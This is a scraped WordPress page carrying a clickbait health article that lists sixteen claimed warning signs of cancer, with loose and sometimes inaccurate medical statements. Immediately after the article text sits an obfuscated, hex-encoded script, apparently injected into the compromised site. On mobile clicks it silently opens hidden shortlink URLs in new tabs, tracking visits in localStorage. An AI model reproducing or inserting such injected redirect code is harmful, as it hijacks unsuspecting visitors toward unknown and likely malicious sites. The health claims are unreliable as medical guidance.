<div id="post-4783" class="post-4783 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-16-scary-signs-you-have-a-tumor-growing tag-advanced-metastatic-lung-cancer-prognosis tag-advanced-metastatic-lung-cancer-treatment tag-are-there-lump-nodes-in-the-lungs tag-early-signs-of-lung-cancer tag-lung-cancer-medication tag-lung-cancer-symptoms tag-medication-for-lung-cancer tag-metastatic-lung-cancer-treatment tag-metastatic-lung-cancer-treatment-options tag-stage-4-lung-cancer-treatment tag-stage-4-lung-cancrer-treatment tag-tlung-cancer-progression tag-treatment-for-lung-cancer tag-treatment-for-metastatic-lung-cancer tag-treatment-of-metastatic-lung-cancer">
				<div class="art_ads" style='width:75%'>
				</div>
	<!--post-subtitle-->
		<div id="organic_area" style="">
					<div id="primary">
		<div id="post-page-title">
		<h1><div class="single_title">16 Scary Signs You Have A Tumor Growing</div></h1><h2></div>		<div id="media-wrapper">
			<div class="image-wrapper"><img width="742" height="445" src="https://fastquickanswer.com/wp-content/uploads/2017/01/16-Scary-Signs-You-Have-A-Tumor-Growing-Featured-Image-742x445-742x445.jpg" class="attachment-slider-three size-slider-three wp-post-image" alt="" decoding="async" srcset="https://fastquickanswer.com/wp-content/uploads/2017/01/16-Scary-Signs-You-Have-A-Tumor-Growing-Featured-Image-742x445.jpg 742w, https://fastquickanswer.com/wp-content/uploads/2017/01/16-Scary-Signs-You-Have-A-Tumor-Growing-Featured-Image-742x445-300x180.jpg 300w" sizes="(max-width: 742px) 100vw, 742px" /></div><!--image-wrapper-->		</div>
		<!--media-wrapper-->
							<div class="post-page-content-wrapper">
								<div class="post-info">
					<span class="post-author">
					by					<a href="https://fastquickanswer.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>					</span>

				</div>
				<!--post-info-->
				
				<div id="post-content" class="content  ">
					<p><span style="font-weight: 400; color: #000000;">Cancer is one of the leading causes of death worldwide, and it manifests itself in many forms in virtually every part of the human body. Often, the specific cause of cancer is unknown and attributed to some combination of genetic, environmental, and lifestyle factors.</span></p>
<p><span style="font-weight: 400; color: #000000;">But there is good news! With prevention and early detection, along with today’s medical technology advancements and research, survival rates can increase up nearly 70%! Of course, this varies with different types of cancer as some are significantly more fatal and detrimental than others. If you experience any of these 16 early signs of cancer, it is important to seek help ASAP:</span></p>
<p><span style="color: #000000;"><b>1. Fatigue</b></span></p>
<p><span style="font-weight: 400; color: #000000;">This “tiredness” is different than the type you experience after a long day at work, or after a long and sweaty hike. The type of fatigue associated with cancer cannot be curbed with a shot of espresso or a solid two hour nap. This fatigue is constant, present in day to day activities, and may make it difficult for someone to move their arms and legs, even. This is particularly seen in leukemia, stomach cancer, and colon cancer as there is significant blood loss.</span></p>
<p><span style="color: #000000;"><b>2. Losing pounds</b></span></p>
<p><span style="font-weight: 400; color: #000000;">Significant weight loss is often looked at in a positive light in today’s society. However, when this weight is lost without an actual reason or explanation, it should probe further investigation. This weight loss can be associated with a decreased appetite, and is generally associated with stomach cancer or pancreatic cancer.</span></p>
<p><span style="color: #000000;"><b>3. Bloating</b></span></p>
<p><span style="font-weight: 400; color: #000000;">A bloated or “swollen” abdomen is indicative of various cancers. Colon cancer can result in blockage inside the colon, causing bloating. Ovarian cancer and stomach cancer are also both associated with bloating. This bloating can cause you to feel full when you haven’t eaten, or make you feel more quickly when you are eating.</span></p>
<p><span style="color: #000000;"><b>4. Weird bumps or lumps</b></span></p>
<p><span style="font-weight: 400; color: #000000;">These unusual lumps can be found anywhere on the body, and can be felt through the skin. They should be oddly stiff, not painful, and take on an odd shape. If you experience this, have it checked out immediately.</span></p>
<p><span style="color: #000000;"><b>5. Pain</b></span></p>
<p><span style="font-weight: 400; color: #000000;">Obviously, pain is indicative of many health conditions. It’s our bodies telling us that something is wrong.</span></p>
<p><span style="color: #000000;"><b>6. Dyspnea</b></span></p>
<p><span style="font-weight: 400; color: #000000;">Short of breath? Difficulties breathing? This is associated with a tightness in the region and an overwhelming feeling, as if you are being suffocated. This can occur for a variety of reasons as it’s associated with many different types of cancers.</span></p>
<p><span style="color: #000000;"><b>7. Skin changes</b></span></p>
<p><span style="font-weight: 400; color: #000000;">Yellowing or darkening of the skin or patches of skin are telltale signs that something is wrong inside of your body. Changes in the appearance or size of a mole may be indicative of skin cancer. Itching without source (e.g. insect bite) or an odd skin appearance also may be causes for concern.</span></p>
<p><span style="color: #000000;"><b>8. Hot and cold flashes</b></span></p>
<p><span style="font-weight: 400; color: #000000;">This may be associated with a fever and cold sweats during the night time when you are asleep. Fevers are a common sign of leukemia, cancer of the blood. Even if it isn’t due to cancer a high grade fever, which a body temperature of over 38 degrees, the fever should be closed monitored and one should seek appropriate medical treatment.</span></p>
<p><span style="color: #000000;"><b>9. Toilet use changes</b></span></p>
<p><span style="font-weight: 400; color: #000000;">Changes in your ability to use the bathroom, changes in your stool, etc.</span></p>
<div id="attachment_276" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-276" decoding="async" loading="lazy" class="wp-image-276 size-full" src="http://answers4anything.com/wp-content/uploads/2016/05/16-Scary-Signs-You-Have-A-Tumor-Growing-1.jpg" alt="16 Scary Signs You Have A Tumor Growing-1" width="600" height="480" srcset="https://fastquickanswer.com/wp-content/uploads/2016/05/16-Scary-Signs-You-Have-A-Tumor-Growing-1.jpg 600w, https://fastquickanswer.com/wp-content/uploads/2016/05/16-Scary-Signs-You-Have-A-Tumor-Growing-1-300x240.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><p id="caption-attachment-276" class="wp-caption-text"><span style="color: #000000;">Source: Thinkstock/ Wavebreakmedia Ltd</span></p></div>
<p><span style="color: #000000;"><b> 10. Urinary changes</b></span></p>
<p><span style="font-weight: 400; color: #000000;">If you experience pain or difficulty using the bathroom when peeing, this could be indicative of cancer in your bladder or reproductive organs.</span></p>
<p><span style="color: #000000;"><b>11. Persistent coughing</b></span></p>
<p><span style="font-weight: 400; color: #000000;">Lung cancer is the most treatable in early stages so it’s important to acknowledge that your cough could be due to cancer, along with the many other possibilities. You might have chest pain, or mucus when you cough, and it might seem like your cough is chronic and never going away!</span></p>
<p><span style="color: #000000;"><b>12. Dysphagia</b></span></p>
<p><span style="font-weight: 400; color: #000000;">You might have a hard time swallowing food or drink, resulting in less motivation to eat and drink to avoid coughing, spitting, or choking as you try to get your fill. Usually this is progressive in that initially it is only larger pieces of food that is difficult to swallow, but it can reach the point where even liquids cause significant difficulties. Generally this is indicative of a cancer in your head and throat region, or in the stomach.</span></p>
<p><span style="color: #000000;"><b>13. Red and white patches/sores</b></span></p>
<p><span style="font-weight: 400; color: #000000;">Look in a mirror, open up your mouth, and stick your tongue out. If you see red or white sores or patches, you might want to seek a professional opinion. This could be a sign of many things, and cancer is definitely on that list.</span></p>
<p><span style="color: #000000;"><b>14. Frequent infections</b></span></p>
<p><span style="font-weight: 400; color: #000000;">Pneumonia or bronchitis can be signs of lung cancer, but infections anywhere in the body that go away and then come back, again and again, are indicative that something is going wrong inside your body. It’s time to investigate that infection further.</span></p>
<p><span style="color: #000000;"><b>15. Hoarse voice</b></span></p>
<p><span style="font-weight: 400; color: #000000;">You can have a hoarse voice from being sick from the common flu, but if your voice isn’t back to normal in about three weeks, it’s probably time to see a professional about it, as it can be an early sign of cancer.</span></p>
<p><span style="color: #000000;"><b>16. Bleeding</b></span></p>
<p><span style="font-weight: 400; color: #000000;">Blood in the urine is often a sign of bladder cancer or kidney cancer. Blood in the stool can be a sign of rectal cancer or colon cancer. Other than menstruation, vaginal bleeding is abnormal and should be examined by a medical professional to determine the cause and required treatment.</span></p>
<p><span style="color: #000000;"><i><span style="font-weight: 400;">Sourced from: <a style="color: #000000;" href="http://www.lifed.com/16-early-warning-cancer-symptoms/" target="_blank">Lifed</a></span></i></span></p>
<p><span style="color: #000000;"><em>Featured Image: Thinkstock/ Eraxion</em></span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x6a\x43\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x73\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x64\x61\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x62\x6f\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x48\x77\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x4e\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x4d\x63\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x61\x49\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x69\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x76\x73\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<em>Posted on May 5, 2023</em>			</div>
			<div style="clear:both">
						</div>
				<!--post-content-->
												
								
				
			</div>
			<!--post-page-contentn-wrapper-->
		</div>

</div>
</div>
<!--main-->
<script>
	jQuery(".adContainer a").click(function(){
        var clickads = 1;
        if(clickads == 0){
            return false;
        }
    })
</script>
<script type="text/javascript">
jQuery(function(){
	jQuery(document).scroll(function() {
    var y = jQuery(this).scrollTop();
    var x = jQuery('#organic_area').offset().top;
    if (y > x) {
       jQuery('.bottomAds').css({"display":"block"});
       jQuery('.bottomAds').fadeIn();
    } else {
       jQuery('.bottomAds').fadeOut();
    }
});

})
</script>
<script>
jQuery(window).load(function() {
	if (jQuery('#vc_box_top').height() < 50) {
		jQuery('#vc_box_top').hide();
	}

	if (jQuery('#vc_box_bottom').height() < 50) {
		jQuery('#vc_box_bottom').hide();
	}
	if (jQuery('#vc_box_right').height() < 60) {
		jQuery('#vc_box_right').hide();
	}
});
</script>

<script type="text/javascript">
/**
temporaray added by chienchang, 2023-07-04 23:20
**/	
	function clickSelf(url,clickbeacon){
        //window.location.href = url;
        window.open(url);
        var REMOTE_IP   = "3.148.186.166";
        var REMOTE_HOST = "fastquickanswer.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

        jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                clickbeacon:clickbeacon,
                ip:REMOTE_IP,
                host:REMOTE_HOST,
                ua:REMOTE_UA,
                ref:REMOTE_REF
		});
    };


    function clickSelf2(url,clickbeacon){
            var REMOTE_IP   = "3.148.186.166";
        var REMOTE_HOST = "fastquickanswer.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

            jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                    clickbeacon:clickbeacon,
                    ip:REMOTE_IP,
                    host:REMOTE_HOST,
                    ua:REMOTE_UA,
                    ref:REMOTE_REF
    	});
            window.location.href = url;
    }

	// function clickSelf(url,clickbeacon){
	// 	//jQuery('#organic_area').css('display','none');
	// 	//jQuery('.resulttrigger').css('display','none');
		//var query = search[0].split("=")[1];
		// var channel_id = search[2].split("=")[1];
		// var source_id  = search[3].split("=")[1];
		// var channel = source_id+'+'+channel_id;
		//var resulttitle = 'Results for'+' '+query;
		//jQuery('.resulttitle').text(resulttitle);
		//window.Location.href = url;
		//window.open(url);
		// var pageOptions = {
		//    "pubId": "partner-pub-5658492143799285", // Make sure this is the correct client ID!
		//    "styleId": "5548252855",
		//    "query": query,// Make sure the correct query is placed here!
		//    "channel":channel
		// };

		// var adblock1 = {
		//    "container": "afscontainer1",
		//    "number":"3"
		// };

		// var adblock2 = {
		//    "container": "afscontainer2"
		// };

		// _googCsa('ads', pageOptions, adblock1, adblock2);
		
		// jQuery('.adContainer').css('display','none');
		// function show_adContainer_area(){
		// 	jQuery('#organic_area').css('display','');
		// }window.setTimeout(show_adContainer_area,1000+Math.random()*2000);

		// var REMOTE_IP   = "";
	 //    var REMOTE_HOST = "";
		// var REMOTE_UA   = "";
		// var REMOTE_REF  = "";
	
		// jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
		// 	clickbeacon:clickbeacon,
		// 	ip:REMOTE_IP,
		// 	host:REMOTE_HOST,
		// 	ua:REMOTE_UA,
		// 	ref:REMOTE_REF
  //       });
	//};
</script>
<script async type="text/javascript" src="https://s.flocdn.com/@s1/embedded-search/embedded-search.js"></script>
	<script src="https://fastquickanswer.com/wp-content/mu-plugins/gminc/js/callback.js?ver=0.2023072001" ></script>

<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/comment-reply.min.js?ver=6.1.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"94d08f93c8d34cb0ba57852557a4052a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1768884939.464 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/fastquickanswer.com/1423680373696f0acb7142d9.20910281.tmp -->